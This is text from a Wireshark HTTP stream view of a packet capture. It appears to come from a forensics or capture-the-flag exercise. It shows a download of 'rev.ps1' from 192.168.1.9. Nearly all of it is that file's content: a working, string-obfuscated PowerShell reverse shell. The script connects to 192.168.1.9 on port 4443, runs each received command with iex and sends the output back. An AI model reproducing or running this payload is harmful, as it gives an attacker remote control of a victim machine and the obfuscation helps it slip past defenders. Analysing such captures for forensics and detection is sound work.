 Wireshark · Follow HTTP Stream (tcp.stream eq 20) · capture.pcap
GET /rev.ps1 HTTP/1.1
Host: 192.168.1.9
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 05 Nov 2021 11:00:07 GMT
Content-Type: text/plain
Content-Length: 1083
Last-Modified: Thu, 04 Nov 2021 21:01:30 GMT
Accept-Ranges: bytes
ETag: "1d7d1bf23c8353b"
sv ('8mxc'+'p')  ([tyPe]("{1}{0}{2}" -f 't.encOdi','tex','nG') ) ;${ClI`E`Nt} = &("{1}{0}{2}"-f 'je','New-Ob','ct')
("{5}{0}{8}{1}{2}{3}{4}{6}{7}" -f'y','m','.Net.So','ckets.T','C','S','PC','lient','ste')(("{0}{1}{2}" -f '192.168','.
1','.9'),4443);${sT`Re`Am} = ${C`L`IeNT}.("{0}{2}{1}"-f'Ge','tream','tS').Invoke();[byte[]]${By`T`es} = 0..65535|.
('%'){0};while((${i} = ${str`EaM}.("{0}{1}" -f'Re','ad').Invoke(${bY`Tes}, 0, ${by`TEs}."Len`G`TH")) -ne 0){;${d`AtA}
= (.("{2}{1}{0}"-f '-Object','w','Ne') -TypeName ("{0}{3}{5}{1}{4}{2}" -
f'Syst','ASCI','g','em.Text','IEncodin','.'))."gETSt`R`i`Ng"(${by`TES},0, ${i});${SeN`DBacK} = (.("{0}{1}"-f
'ie','x') ${Da`Ta} 2>&1 | &("{0}{2}{1}"-f'Out-','ing','Str') );${SENdb`AC`k2} = ${s`eNDb`ACK} + "PS " + (.("{1}{0}"-
f'd','pw'))."P`ATH" + "> ";${sE`NDBYtE} = (  (  vaRIaBle ('8MXC'+'P')  -ValUe  )::"ASC`Ii").("{2}{1}{0}"-
f'es','tByt','Ge').Invoke(${SENdB`AC`K2});${sT`REAM}.("{0}{1}" -f'Writ','e').Invoke(${S`e`NdbY`Te},0,$
{SE`NDbyTe}."lENG`TH");${S`TR`eAM}.("{1}{0}" -f 'h','Flus').Invoke()};${clIE`Nt}.("{0}{1}"-f 'Cl','ose').Invoke()
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (46 kB) Show data as ASCII
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help